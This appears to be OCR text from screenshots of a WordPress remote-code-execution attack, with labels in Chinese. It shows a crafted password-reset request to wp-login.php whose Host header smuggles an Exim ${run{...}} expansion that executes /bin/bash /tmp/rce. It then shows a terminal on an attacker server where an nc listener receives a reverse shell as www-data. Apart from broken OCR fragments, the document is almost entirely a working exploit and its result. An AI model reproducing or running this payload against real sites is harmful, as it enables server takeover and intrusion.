 请求
美化 Raw Hex \n
1 POST /wp-login.php?action=lostpassword HTTP/1.1
2 Host: aa(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_dire
ctory}}bash${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory
}}tmp${substr{0}{1}{$spool_directory}}rce}} null)
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin:
0 Connection: close
1 Referer: wp-login.php?action=lostpassword
2 Cookie: wordpress_test_cookie=WP+Cookie+check
3 Upgrade-Insecure-Requests: 1
4
5 user_login=admin&redirect_to=&wp-submit=Get+New+Password
系统信息
负载 0.05, 0.12, 2
CPU 8%
内存 32% 646M/2G
交换 31% 315M/1G
内存 CPU 命令
73.1M 2.7 YDServic
0 1 rcu_sche
0 0.7 ksoftirqd
10.7M 0.7 barad_ag
18K 4K eth0
25K
17K
8K
45ms 本机
177
110.5
44
路径 可用/大小
/dev 988M/988M
/dev/shm 999M/999M
Last failed login: Tue Aug 29 16:25:32 CST 2023 fr ssh:notty
There were 40 failed login attempts since the last successful login.
Last login: Tue Aug 29 15:19:02 2023 from 60.220.43.15
[root@VM-4-3-centos ~]# nc -lvnp 12345
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::12345
Ncat: Listening on 0.0.0.0:12345
Ncat: Connection from 60.220.43.15.
Ncat: Connection from 60.220.43.15:23427.
bash: cannot set terminal process group (484): Inappropriate ioctl for device
bash: no job control in this shell
www-data@207d3524ae29:/$ ls
ls
bin
boot
dev
etc
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
文件 命令
/root
/
文件名 大小 类型